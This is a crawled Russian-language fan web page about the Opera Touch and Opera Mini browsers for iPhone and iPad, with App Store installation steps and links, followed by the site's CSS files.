

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://operaru.ru/opera-for-ios
body_size: 8483
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://operaru.ru/opera-for-ios">

    






	<title>Браузер Opera для iOS-устройств скачать бесплатно</title>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<meta name="description" content="Для «яблочных» смартфонов и планшетов под управлением платформы iOS браузер Opera представлен в двух версиях. Самый навороченный вариант со стильным интерфейсом и передовыми технологиями имеет приписку Touch. А более простое приложение – Mini, которое отлично подходит для старых устройств фирмы Apple.">
	
	
	<meta property="og:locale" content="ru_RU">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Браузер Opera для iOS-устройств скачать бесплатно">
	<meta property="og:description" content="Для «яблочных» смартфонов и планшетов под управлением платформы iOS браузер Opera представлен в двух версиях. Самый навороченный вариант со стильным интерфейсом и передовыми технологиями имеет приписку Touch. А более простое приложение – Mini, которое отлично подходит для старых устройств фирмы Apple.">
	<meta property="og:url" content="/opera-for-ios">
	<meta property="og:site_name" content="Скачать Опера для компьютера и телефона">
	<meta property="article:modified_time" content="2019-08-13T05:38:52+00:00">
	<meta property="og:image" content="/wp-content/uploads/2019/03/Kartinka-Opera-Touch-dlya-iOS.png">
	<meta name="twitter:card" content="summary">
	
	




<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="tds-style-frontend-css" href="/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6" type="text/css" media="all">
<link rel="stylesheet" id="magnific-css" href="/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="fancybox-for-wp-css" href="/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4" type="text/css" media="all">
<link rel="stylesheet" id="style-socialsreit_webnavoz-css" href="/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="wpfla-style-handle-css" href="/wp-content/plugins/wp-first-letter-avatar/css/style.css?ver=5.6.14" type="text/css" media="all">
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&subset=cyrillic" type="text/css" media="all">
<link rel="stylesheet" id="style.css-css" href="/wp-content/themes/opera/style.css" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-default-css" href="/wp-content/plugins/tablepress/css/default.min.css?ver=1.12" type="text/css" media="all">
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>




<style>
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script>
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br>' : '') + '<p class="caption-title">'+title+'<\/p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '<\/div>');},
			})
		;

			})
</script>

<script>
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '1879';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Opera+%D0%B4%D0%BB%D1%8F+iOS';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4">
<style>
.related_post_title {
}
ul.related_post {
text-align: center;
width: 100%;
}
ul.related_post li {
margin: 10px 35px 10px 0px !important;
}
ul.related_post li a {
font-size: 16px !important;
}
ul.related_post li img {
}
div.wp_rp_content {
    display: inline-block !important;
    width: 100%;
}</style>
<link rel="icon" href="/wp-content/uploads/2020/08/cropped-7rGbavnA-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/08/cropped-7rGbavnA-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/08/cropped-7rGbavnA-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/08/cropped-7rGbavnA-270x270.png">
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#FFFFFF), to(#FFFFFF));
	background-image: linear-gradient(to right, #FFFFFF, #FFFFFF);
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #FFFFFF;
}
.post blockquote:before {
	background-image: url(/wp-content/uploads/2020/08/7rGbavnA.png);
}
	</style>
</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="/">
		<div class="header__logo-image"><img src="/wp-content/uploads/2020/08/7rGbavnA.png"></div>
		<div class="header__logo-title">OPERARU<span>.RU</span></div>
		<div class="header__logo-desc">Все о браузере Опера</div>
		</a>
		


			<form class="search" method="get" action="/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required>
				<button class="search__button" type="submit"></button>
			</form>

		
		</div>

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a href="/opera-for-computer"><div class="header__nav-2-link">Opera для компьютера</div></a>
<ul class="sub-menu">
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="/opera-for-windows-10"><div class="header__nav-2-link">Opera для Windows</div></a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="/opera-for-mac-os"><div class="header__nav-2-link">Opera для Mac OS</div></a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="/opera-for-linux"><div class="header__nav-2-link">Opera для Linux</div></a></li>
	<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="/all-versions-of-opera"><div class="header__nav-2-link">Старые версии Opera</div></a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="/opera-for-mobile-phones"><div class="header__nav-2-link">Opera для телефона</div></a></li>
<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="/opera-gx"><div class="header__nav-2-link">Opera GX</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="/faq">FAQ</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="/plugins">Расширения</a></li>
</ul></nav>
						</div>

	</header>
<div class="middle">
		<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span></div>
			
			<article class="post">
				<h1 class="post__headline">Opera для iOS</h1>
				<div class="post__entry">
					<div class="code-block code-block-1" style="margin: 8px auto; text-align: center; display: block; clear: both;">
<div align="center">


</div></div>
<p>Мобильная платформа iOS в настоящий момент является одной из самых популярных, конкурируя только с Android. За ее разработку отвечает компания Apple, она же занимается выпуском мобильных устройств под нее. В частности, речь идет про iPhone (смартфон) и iPad (планшет). Для них существует огромное количество приложений, в том числе и интернет-обозревателей. Чрезвычайно популярна <strong>Opera</strong> <strong>для </strong><strong>iOS</strong>. Рассмотрим процедуру ее инсталляции.</p>
<h2>Подробная инструкция</h2>
<p>В настоящий момент доступно две отдельных версии браузера <a href="/opera-mini-for-android" target="_blank" rel="noopener noreferrer">Опера</a>: Touch и Mini. Каждую из них можно загрузить бесплатно через магазин App Store. Сначала мы более подробно поговорим о каждом из приложений, а потом представим процедуру инсталляции.</p>
<h3>Различия версий</h3>
<p>Как мы уже сказали ранее, существует две отдельных Оперы для Айфонов и Айпадов.</p>
<p>Самая навороченная из них имеет приписку <strong>Touch</strong>.<img loading="lazy" class="aligncenter wp-image-1883" src="/wp-content/uploads/2019/03/Kartinka-Opera-Touch-dlya-iOS.png" alt="Картинка Opera Touch для iOS" width="600" height="316" srcset="/wp-content/uploads/2019/03/Kartinka-Opera-Touch-dlya-iOS.png 1204w, /wp-content/uploads/2019/03/Kartinka-Opera-Touch-dlya-iOS-768x404.png 768w, /wp-content/uploads/2019/03/Kartinka-Opera-Touch-dlya-iOS-1200x634.png 1200w" sizes="(max-width: 600px) 100vw, 600px">В нее включены передовые функции, современный интерфейс и отличное удобство использование. Предназначена для самых новых девайсов фирмы Эппл.</p>
<p>Более простой вариант маркирован как <strong>Mini</strong>.<img loading="lazy" class="aligncenter wp-image-1882" src="/wp-content/uploads/2019/03/Kartinka-Opera-Mini-dlya-iOS.png" alt="Картинка Opera Mini для iOS" width="600" height="600" srcset="/wp-content/uploads/2019/03/Kartinka-Opera-Mini-dlya-iOS.png 1264w, /wp-content/uploads/2019/03/Kartinka-Opera-Mini-dlya-iOS-768x768.png 768w, /wp-content/uploads/2019/03/Kartinka-Opera-Mini-dlya-iOS-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px">Данная версия браузера ориентирована на более старые мобильные устройства. Она гораздо меньше нагружает систему, слабо расходует аккумулятор и интернет-трафик. Но и внешний вид у нее менее изящный.</p>
<p>Выводы: Опера Тач подходит для владельцев мощных телефонов и планшетов Apple, которые ценят внешний вид и комфорт, а Мини – для тех людей, которым важнее функциональность, а не изящества.</p>
<div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
<div align="center">
<style>
.operhand { width: 580px; height: 400px; }
@media (min-width:300px) { .operhand{ width: 300px; height: 250px; } }
@media (min-width:500px) { .operhand{ width: 580px; height: 400px; } }
</style>
<ins class="adsbygoogle operhand" style="display:block" data-ad-client="ca-pub-4489766807283783" data-ad-slot="1853466901" data-full-width-responsive="true"></ins>

</div></div>

<h3>Процедура инсталляции</h3>
<p>Ну и под конец представляем вам инструкцию по установке Opera для iPad и iPhone:</p>
<ol>
<li>Запустите магазин приложений <strong>App</strong> <strong>Store</strong>.</li>
<li>Перейдите во вкладку поиска (на английском – <strong>Search</strong>).</li>
<li>В текстовое поле впечатайте нужный запрос (все зависит от того обозревателя, который вы выбрали).</li>
<li>Откройте страницу приложения.</li>
<li>Тапните по пункту инсталляции.</li>
<li>Подтвердите выполнения процедуры.</li>
<li>Дождитесь ее окончания.</li>
</ol>
<p>или воспользуйтесь прямыми ссылками:</p>
<p style="text-align: center;"><a class="downbtn" href="https://itunes.apple.com/app/id1411869974?mt=8&pt=341230&ct=doc_direct_via_opera_com_opera_touch_download_on_the_app_store" target="_blank" rel="noopener noreferrer">Opera Touch для iOS</a>     <a class="downbtn" href="https://itunes.apple.com/app/id363729560?mt=8&pt=341230&ct=doc_direct_via_opera_com_opera_mini_download_on_the_app_store" target="_blank" rel="noopener noreferrer">Opera Mini для iOS</a></p>

									</div>
			</article>

					 <script>
			var socials_webnavoz_ajaxUrl="/wp-admin/admin-ajax.php";
			var id_post = '1879';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
							<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-1879-loading" class="post-ratings-loading"><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div></div>
			</div>
			</div>
			
					<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://operaru.ru/opera-for-ios"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://operaru.ru/opera-for-ios"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://operaru.ru/opera-for-ios"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&url=https://operaru.ru/opera-for-ios"></div>
				</div>
			</div>
		</div>
	 	</main></div>

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="/wp-content/uploads/2020/08/7rGbavnA.png"></div>
					OPERARU<span>.RU</span>
				</div>

				<div class="copyright__text">
					© 2018–2025 – Все о браузере Опера				</div>

			</div>

			
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<script src="/storage/sm/getcode?apiKey=d9b5cd245449179b487ae1417f2f04f0"></script>
Создание сайта <a href="https://digital-iceberg.ru">Digital-Iceberg</a> </div>
						
			</div>

			<div class="footer__section  footer__info">

				

				
			</div>

			<a class="footer__section  footer__design" href="/sitemap" target="_blank">Карта сайта</a>
			

		</div>
		<div class="nooficcial">
		Информационный сайт о браузере Opera. Не является официальным сайтом.
		<p>Все права и торговые знаки, принадлежат Opera Norway. Официальный сайт www.opera.com</p>
</div>
	</footer>

</div>
</div>

<script id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u0412\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u043d\u043e \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043e \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044e.","fileSizeError":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u0412\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0444\u0430\u0439\u043b. \u041f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f, \u0444\u0430\u0439\u043b \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d! \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430:","limitFileSize":"5242880","fileCountError":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!<\/strong> \u0412\u044b \u043f\u044b\u0442\u0430\u0435\u0442\u0435\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432. \u041f\u0440\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0435 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f, \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b <br \/>\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: ","limitFileCount":"5"};
/* ]]> */
</script>
<script src="/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=5.6.14" id="comment-images-reloaded-js"></script>
<script src="/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1" id="cookie-socialsreit_webnavoz-js"></script>
<script src="/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7" id="script-socialsreit_webnavoz-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002" id="toc-front-js"></script>
<script id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_custom","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_custom/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89" id="wp-postratings-js"></script>
<script src="/wp-content/themes/opera/js/scripts.js" id="scripts.js-js"></script>






<script>
function generateUID() {
  var rand = function ( n ) { return Math.random().toString().replace(/0\./, '').substr(0, n)};
  return rand(8)+'.'+rand(8);
}
window.cid = generateUID();
window.cuid = generateUID();
</script>






<script>
;(function($){
   $(document).on('click', 'a[href^=#]', function () {
        $('html, body').animate({ scrollTop:  $('a[name="'+this.hash.slice(1)+'"]').offset().top }, 1500 ); 
        return false;
    });
})(jQuery)
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"946c064b065c459fbd9b5bf9c29fafb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://operaru.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&ver=5.6.14
body_size: 752
content:
.b-share_webnavoz .b-share__ico_webnavoz {
text-align: center;
    position: relative;
    display: inline-block;
    width: 67px;
    height: 45px;
    margin: 0 2px;
    background: #425d9d;
    cursor: pointer;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    vertical-align: middle;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz {
    width: 183px;
    background: #587e9f;
	animation: pulse_webnavoz 1.5s infinite;
}
.b-share_webnavoz .b-share__ok_webnavoz {
    background: #f2720c;
    width: 110px;
}
.b-share_webnavoz .b-share__tw_webnavoz {
    background: #24aadd;
}
.b-share_webnavoz .b-share__fb_webnavoz:after {
    content: "Facebook";
}
.b-share_webnavoz .b-share__vk_webnavoz:after {
    content: "Поделиться ВКонтакте";
}
.b-share_webnavoz .b-share__ok_webnavoz:after {
    content: "Одноклассники";
}
.b-share_webnavoz .b-share__tw_webnavoz:after {
    content: "Твиттер";
}
.b-share_webnavoz .b-share__fb_webnavoz:before {
    background: url(../i/fb.png) no-repeat center center;
}
.b-share_webnavoz .b-share__vk_webnavoz:before {
     background: url(../i/vk.png) no-repeat center center;
}
.b-share_webnavoz .b-share__ok_webnavoz:before {
     background: url(../i/ok.png) no-repeat center center;
}
.b-share_webnavoz .b-share__tw_webnavoz:before {
     background: url(../i/tw.png) no-repeat center center;
}
.b-share_webnavoz .b-share__ico_webnavoz:last-child {
    margin-right: 0;
}
.b-share_webnavoz .b-share__ico_webnavoz:after {
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: -120px;
    bottom: 0;
    line-height: 41px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.b-share_webnavoz .b-share__ico_webnavoz:hover:after {
    top: 0;
    opacity: 1;
}
.b-share_webnavoz .b-share__ico_webnavoz:before {
    content: "";
    -webkit-transition: all .3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    width: 24px;
    height: 24px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 1;
}
.b-share_webnavoz .b-share__ico_webnavoz:hover:before {
    opacity: 0;
    bottom: -120px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz {
    width: 200px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz:after {
    opacity: 1 !important;
    position: absolute;
    right: 0;
    top: 2px;
    bottom: 0;
    padding-left: 40px;
}
.b-share_webnavoz .b-share__ico_webnavoz.b-share__vk_webnavoz:before {
    opacity: 1;
    top: 10px;
    left: 16px;
    right: auto;
    bottom: auto;
}
@keyframes pulse_webnavoz {0% {    -moz-box-shadow: 0 0 0 0 rgba(66, 93, 157, .4);    box-shadow: 0 0 0 0 rgba(66, 93, 157, .4)}
70% {    -moz-box-shadow: 0 0 0 10px rgba(66, 93, 157, 0);    box-shadow: 0 0 0 10px rgba(66, 93, 157, 0)}
100% {    -moz-box-shadow: 0 0 0 0 rgba(66, 93, 157, 0);    box-shadow: 0 0 0 0 rgba(66, 93, 157, 0)}
}
span.like__link_webnavoz {
    width: 200px;
    display: block;
    margin: auto;
    background: #ffd12f;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    color: #26212e !important;
    text-decoration: none !important;
    padding: 10px 5px 7px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    text-align: center;
	cursor:pointer;
}
span.like__link_webnavoz:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 32px;
    height: 31px;
    background: url(../i/like.png) no-repeat center top;
    margin-top: -3px;
    margin-right: 10px;
}
span.like__link_webnavoz span {
    color: #dfb72f;
    display: inline-block;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -2px;
}
span.like__link_webnavoz:hover {
    background: #FFEB3B;
}
.socials-likebox_webnavoz {
    float: left;
}
.socials-button_webnavoz {
    float: right;
}
.wrap-socials_webnavoz:after {
    content: "";
    display: block;
    clear:  both;
}
.wrap-socials_webnavoz {
    padding: 22px 0;
}
@media screen and (max-width: 650px){
.socials-likebox_webnavoz,.socials-button_webnavoz {
    float: none;
}
.socials-button_webnavoz {
    float: right;
}
.wrap-socials_webnavoz {
    text-align: center;
}
.col-colonizator_wrap-style {
    padding: 20px;
    display: inline-block;
    vertical-align: top;
}
.socials-likebox_webnavoz {
    margin-bottom: 15px;
}
.b-share_webnavoz .b-share__ico_webnavoz {
    margin: 5px;
}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://operaru.ru/wp-content/themes/opera/style.css
body_size: 18628
content:
/* reset */html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}/* end reset */

